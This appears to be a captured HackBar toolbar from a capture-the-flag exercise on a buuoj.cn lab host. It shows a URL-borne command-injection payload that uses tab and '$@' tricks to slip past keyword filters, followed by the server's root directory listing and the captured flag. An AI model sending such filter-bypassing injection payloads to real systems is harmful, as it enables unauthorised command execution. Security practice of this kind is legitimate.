 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://df636b63-faae-4d2d-a8ce-79ee13f3238b.node4.buuoj.cn:81/?cmd=cd%09..%26%26cd%09..%26%26cd%09..%26%26ls%26%26ca$@t%09ffff$@llllaaaaggggg
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
bin boot dev etc ffffllllaaaaggggg home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var flag{7de0a143-d2db-4fa3-a5b3-c65ea891cc3f}